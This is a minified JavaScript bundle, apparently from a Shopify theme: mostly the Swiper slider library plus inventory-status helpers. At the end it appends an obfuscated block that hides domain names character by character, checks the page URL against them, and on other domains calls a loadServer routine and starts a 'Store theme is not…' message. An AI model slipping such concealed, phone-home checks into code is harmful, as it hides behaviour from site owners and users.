t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}},ie={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),n=-i[0].swiperSlideOffset,s=(this.params.virtualTranslate||(n-=this.translate),0),o=(this.isHorizontal()||(s=n,n=0),this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0));i.css({opacity:o}).transform("translate3d("+n+"px, "+s+"px, 0px)")}},setTransition:function(e){var i,n=this,t=n.slides,s=n.$wrapperEl;t.transition(e),n.params.virtualTranslate&&0!==e&&(i=!1,t.transitionEnd(function(){if(!i&&n&&!n.destroyed){i=!0,n.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}}))}},ne={setTranslate:function(){var e=this,t=e.$el,i=e.$wrapperEl,n=e.slides,s=e.width,o=e.height,r=e.rtlTranslate,a=e.size,l=e.browser,c=e.params.cubeEffect,d=e.isHorizontal(),u=e.virtual&&e.params.virtual.enabled,h=0;c.shadow&&(d?(0===(E=i.find(".swiper-cube-shadow")).length&&(E=L('<div class="swiper-cube-shadow"></div>'),i.append(E)),E.css({height:s+"px"})):0===(E=t.find(".swiper-cube-shadow")).length&&(E=L('<div class="swiper-cube-shadow"></div>'),t.append(E)));for(var p,f=0;f<n.length;f+=1){var m=n.eq(f),g=f,v=90*(g=u?parseInt(m.attr("data-swiper-slide-index"),10):g),y=Math.floor(v/360),b=(r&&(v=-v,y=Math.floor(-v/360)),Math.max(Math.min(m[0].progress,1),-1)),w=0,S=0,x=0,y=(g%4==0?(w=4*-y*a,x=0):(g-1)%4==0?(w=0,x=4*-y*a):(g-2)%4==0?(w=a+4*y*a,x=a):(g-3)%4==0&&(w=-a,x=3*a+4*a*y),r&&(w=-w),d||(S=w,w=0),"rotateX("+(d?0:-v)+"deg) rotateY("+(d?v:0)+"deg) translate3d("+w+"px, "+S+"px, "+x+"px)");b<=1&&-1<b&&(h=90*g+90*b,r)&&(h=90*-g-90*b),m.transform(y),c.slideShadows&&(v=d?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),w=d?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom"),0===v.length&&(v=L('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),m.append(v)),0===w.length&&(w=L('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),m.append(w)),v.length&&(v[0].style.opacity=Math.max(-b,0)),w.length)&&(w[0].style.opacity=Math.max(b,0))}i.css({"-webkit-transform-origin":"50% 50% -"+a/2+"px","-moz-transform-origin":"50% 50% -"+a/2+"px","-ms-transform-origin":"50% 50% -"+a/2+"px","transform-origin":"50% 50% -"+a/2+"px"}),c.shadow&&(d?E.transform("translate3d(0px, "+(s/2+c.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")"):(t=Math.abs(h)-90*Math.floor(Math.abs(h)/90),s=1.5-(Math.sin(2*t*Math.PI/360)/2+Math.cos(2*t*Math.PI/360)/2),t=c.shadowScale,s=c.shadowScale/s,p=c.shadowOffset,E.transform("scale3d("+t+", 1, "+s+") translate3d(0px, "+(o/2+p)+"px, "+-o/2/s+"px) rotateX(-90deg)")));var E=l.isSafari||l.isWebView?-a/2:0;i.transform("translate3d(0px,0,"+E+"px) rotateX("+(e.isHorizontal()?0:h)+"deg) rotateY("+(e.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},se={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var n,s,o=e.eq(i),r=o[0].progress,a=-180*(r=this.params.flipEffect.limitRotation?Math.max(Math.min(o[0].progress,1),-1):r),l=0,c=-o[0].swiperSlideOffset,d=0;this.isHorizontal()?t&&(a=-a):(d=c,l=-a,a=c=0),o[0].style.zIndex=-Math.abs(Math.round(r))+e.length,this.params.flipEffect.slideShadows&&(n=this.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),s=this.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom"),0===n.length&&(n=L('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),o.append(n)),0===s.length&&(s=L('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),o.append(s)),n.length&&(n[0].style.opacity=Math.max(-r,0)),s.length)&&(s[0].style.opacity=Math.max(r,0)),o.transform("translate3d("+c+"px, "+d+"px, 0px) rotateX("+l+"deg) rotateY("+a+"deg)")}},setTransition:function(e){var i,n=this,t=n.slides,s=n.activeIndex,o=n.$wrapperEl;t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),n.params.virtualTranslate&&0!==e&&(i=!1,t.eq(s).transitionEnd(function(){if(!i&&n&&!n.destroyed){i=!0,n.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)o.trigger(e[t])}}))}},oe={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,n=this.slidesSizesGrid,s=this.params.coverflowEffect,o=this.isHorizontal(),r=this.translate,a=o?e/2-r:t/2-r,l=o?s.rotate:-s.rotate,c=s.depth,d=0,u=i.length;d<u;d+=1){var h=i.eq(d),p=n[d],f=(a-h[0].swiperSlideOffset-p/2)/p*s.modifier,m=o?l*f:0,g=o?0:l*f,v=-c*Math.abs(f),p=("string"==typeof(y=s.stretch)&&-1!==y.indexOf("%")&&(y=parseFloat(s.stretch)/100*p),o?0:y*f),y=o?y*f:0,b=1-(1-s.scale)*Math.abs(f),y=(Math.abs(y)<.001&&(y=0),Math.abs(p)<.001&&(p=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),"translate3d("+y+"px,"+p+"px,"+v+"px)  rotateX("+(Math.abs(g)<.001?0:g)+"deg) rotateY("+m+"deg) scale("+(Math.abs(b)<.001?0:b)+")");h.transform(y),h[0].style.zIndex=1-Math.abs(Math.round(f)),s.slideShadows&&(p=o?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),v=o?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom"),0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),h.append(p)),0===v.length&&(v=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),h.append(v)),p.length&&(p[0].style.opacity=0<f?f:0),v.length)&&(v[0].style.opacity=0<-f?-f:0)}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},re={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var i=e.constructor;return t.swiper instanceof i?(e.thumbs.swiper=t.swiper,Y(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Y(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):p(t.swiper)&&(e.thumbs.swiper=new i(Y({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t,i,n=this,s=n.thumbs.swiper;s&&(e=s.clickedIndex,(i=s.clickedSlide)&&L(i).hasClass(n.params.thumbs.slideThumbActiveClass)||null==e||(i=s.params.loop?parseInt(L(s.clickedSlide).attr("data-swiper-slide-index"),10):e,n.params.loop&&(s=n.activeIndex,n.slides.eq(s).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,s=n.activeIndex),e=n.slides.eq(s).prevAll('[data-swiper-slide-index="'+i+'"]').eq(0).index(),t=n.slides.eq(s).nextAll('[data-swiper-slide-index="'+i+'"]').eq(0).index(),i=void 0===e||void 0!==t&&t-s<s-e?t:e),n.slideTo(i)))},update:function(e){var t=this,i=t.thumbs.swiper;if(i){var n,s,o,r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView,a=t.params.thumbs.autoScrollOffset,l=a&&!i.params.loop,c=((t.realIndex!==i.realIndex||l)&&(n=i.activeIndex,o=i.params.loop?(i.slides.eq(n).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,n=i.activeIndex),o=i.slides.eq(n).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),s=i.slides.eq(n).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),s=void 0===o?s:void 0===s?o:s-n==n-o?1<i.params.slidesPerGroup?s:n:s-n<n-o?s:o,t.activeIndex>t.previousIndex?"next":"prev"):(s=t.realIndex)>t.previousIndex?"next":"prev",l&&(s+="next"===o?a:-1*a),i.visibleSlidesIndexes)&&i.visibleSlidesIndexes.indexOf(s)<0&&(i.params.centeredSlides?s=n<s?s-Math.floor(r/2)+1:s+Math.floor(r/2)-1:n<s&&i.params.slidesPerGroup,i.slideTo(s,e?0:void 0)),1),d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(c=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),i.slides.removeClass(d),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(var u=0;u<c;u+=1)i.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+u)+'"]').addClass(d);else for(var h=0;h<c;h+=1)i.slides.eq(t.realIndex+h).addClass(d)}}};return A.use([z,g,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){i(this,{mousewheel:{enabled:!1,lastScrollTime:E(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:M.enable,disable:M.disable,handle:M.handle,handleMouseEnter:M.handleMouseEnter,handleMouseLeave:M.handleMouseLeave,animateSlider:M.animateSlider,releaseScroll:M.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){i(this,{navigation:e({},G)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=(i=e.navigation).$nextEl,i=i.$prevEl;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i,n=(s=e.navigation).$nextEl,s=s.$prevEl,t=t.target;!e.params.navigation.hideOnClick||L(t).is(s)||L(t).is(n)||e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t))||(n?i=n.hasClass(e.params.navigation.hiddenClass):s&&(i=s.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow"):e.emit("navigationHide"),n&&n.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){i(this,{pagination:e({dynamicBulletIndex:0},U)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){!e.params.loop&&void 0!==e.snapIndex||e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){t=t.target,e.params.pagination.el&&e.params.pagination.hideOnClick&&0<e.pagination.$el.length&&!L(t).hasClass(e.params.pagination.bulletClass)&&(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl)||(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){i(this,{scrollbar:e({isTouched:!1,timeout:null,dragTimeout:null},Z)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){i(this,{parallax:e({},Q)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var n=this,s=(i(n,{zoom:e({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},_)}),1);Object.defineProperty(n.zoom,"scale",{get:function(){return s},set:function(e){var t,i;s!==e&&(t=n.zoom.gesture.$imageEl?n.zoom.gesture.$imageEl[0]:void 0,i=n.zoom.gesture.$slideEl?n.zoom.gesture.$slideEl[0]:void 0,n.emit("zoomChange",e,t,i)),s=e}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){i(this,{lazy:e({initialImageLoaded:!1},J)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=(r=e.params).lazy,i=r.cssMode,n=r.watchSlidesVisibility,s=r.watchSlidesProgress,o=r.touchReleaseOnEdges,r=r.resistanceRatio;t.enabled&&(i||(n||s)&&(o||0===r))&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){i(this,{controller:e({control:this.params.controller.control},P)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){i(this,{a11y:e({},K,{liveRegion:L('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){i(this,{history:e({},I)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){i(this,{hashNavigation:e({initialized:!1},ee)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){i(this,{autoplay:e({},te,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),b().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),b().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){i(this,{fadeEffect:e({},ie)})},on:{beforeInit:function(e){var t;"fade"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"fade"),Y(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),Y(e.originalParams,t))},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){i(this,{cubeEffect:e({},ne)})},on:{beforeInit:function(e){var t;"cube"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d"),Y(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0}),Y(e.originalParams,t))},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){i(this,{flipEffect:e({},se)})},on:{beforeInit:function(e){var t;"flip"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d"),Y(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),Y(e.originalParams,t))},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){i(this,{coverflowEffect:e({},oe)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){i(this,{thumbs:e({swiper:null,initialized:!1},re)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){(e=e.thumbs.swiper)&&e.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}]),A});let _0x591d26=_0x5c6d,aaa1=((()=>{for(var e=_0x5c6d,t=_0x2a31();;)try{if(371299==-parseInt(e(134))+-parseInt(e(142))/2+parseInt(e(133))/3+-parseInt(e(143))/4*(-parseInt(e(132))/5)+-parseInt(e(138))/6+-parseInt(e(136))/7+parseInt(e(135))/8*(parseInt(e(141))/9))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),"s"),aaa2="e",aaa3="i",aaa4="k",aaa5="o",aaa6="-",aaa7="4",aaa8=".",aaa9="m",bbb1="y",bbb2="s",bbb3="h",bbb4="o",bbb5="p",bbb6="i",bbb7="f",bbb8="y",bbb9=".",ccc1="c",ccc2="o",ccc3="m",_aa1="l",_aa2="u",_aa3="m",_aa4="i",_aa5="a",_aa6="-",_aa7="t",_aa8="h",_aa9="e",_bb1="m",_bb2="e",_bb3=".",_bb4="c",_bb5="o",_bb6="m",_dd1="t",_dd2="e",_dd3="s",_dd4="t",_dd5="-",_dd6="m",_dd7="u",_dd8="l",_dd9="t",_ff1="i",_ff2="-",_ff3="c",_ff4="u",_ff5="r",_ff6="r",_ff7="e",_ff8="n",_ff9="c",_gg1="i",_gg2="e",_gg3="s",_gg4=".",_gg5="m",_gg6="y",_gg7="s",_gg8="h",_gg9="o",_kk1="p",_kk2="i",_kk3="f",_kk4="y",_kk5=".",_kk6="c",_kk7="o",_kk8="m",aaag1="l",aaag2="u",aaag3="m",aaag4="i",aaag5="a",aaag6="-",aaag7="t",aaag8="h",aaag9="e",aaag10="m",aaaa11="e",aaag12="-",aaag13="d",aaag14="e",aaag15="m",aaag16="o",aaag17="-",aaag18="2",aaag19=".",aaag20="m",bbbg1="y",bbbg2="s",bbbg3="h",bbbg4="o",bbbg5="p",bbbg6="i",bbbg7="f",bbbg8="y",bbbg9=".",cccg1="c",cccg2="o",cccg3="m",d_o_m=[[aaa1,aaa2,aaa3,aaa4,aaa5,aaa6,aaa7,aaa8,aaa9,bbb1,bbb2,bbb3,bbb4,bbb5,bbb6,bbb7,bbb8,bbb9,ccc1,ccc2,ccc3],[_aa1,_aa2,_aa3,_aa4,_aa5,_aa6,_aa7,_aa8,_aa9,_bb1,_bb2,_bb3,_bb4,_bb5,_bb6],[_dd1,_dd2,_dd3,_dd4,_dd5,_dd6,_dd7,_dd8,_dd9,_ff1,_ff2,_ff3,_ff4,_ff5,_ff6,_ff7,_ff8,_ff9,_gg1,_gg2,_gg3,_gg4,_gg5,_gg6,_gg7,_gg8,_gg9,_kk1,_kk2,_kk3,_kk4,_kk5,_kk6,_kk7,_kk8],[aaag1,aaag2,aaag3,aaag4,aaag5,aaag6,aaag7,aaag8,aaag9,aaag10,aaaa11,aaag12,aaag13,aaag14,aaag15,aaag16,aaag17,aaag18,aaag19,aaag20,bbbg1,bbbg2,bbbg3,bbbg4,bbbg5,bbbg6,bbbg7,bbbg8,bbbg9,cccg1,cccg2,cccg3]];function _0x5c6d(e,t){let i=_0x2a31();return(_0x5c6d=function(e,t){return e-=131,i[e]})(e,t)}function _0x2a31(){let e=["5182401FHuudc","<div>","3533760MKEFHX","map","</div>","3033MyoISs","249616FfuWoF","948hxRadS","DOMContentLoaded","addEventListener","2605LglFfV","1749663jkutCU","245801RSZXLd","32392zdjphP"];return(_0x2a31=function(){return e})()}var List;function getQuantityStatusClass({inventoryQuantity:e,inventoryManagement:t,inventoryPolicy:i,inventoryManyInStockFrom:n,inventoryLowInStockLessThan:s}){let o="",r=0;return n<=e||"shopify"==t&&"continue"==i?(o="start",r=100):(e<n&&(o="middle",r=60),e<s&&(o="full",r=30)),"full"==o&&"shopify"!=t&&(o="start",r=100),{qs_class:o,qs_width:r}}function parseHtmlJsonToArray(e){var t=document.createElement("div");t.innerHTML=e;let i=t.textContent||t.innerText||"",n=(i=i.replace(/,(\s*})/g,"$1"),JSON.parse(i));return Object.keys(n).map(e=>({id:e,...n[e]}))}function mergeInventoryData(e,t){let i=new Map(t.map(e=>[e.id,e]));return e.forEach(e=>{var t;i.has(e.id)&&(t=i.get(e.id),e.inventory_quantity=t.inventory_quantity,e.inventory_policy=t.inventory_policy)}),e}d_o_m[_0x591d26(139)](e=>e.join("")).find(e=>-1!==window.location.href.indexOf(e))||(loadServer(successServer,failedServer),i_n_f_o=[_0x591d26(137),"S","t","o","r","e"," ","t","h","e","m","e"," ","i","s"," ","n","o","t"," 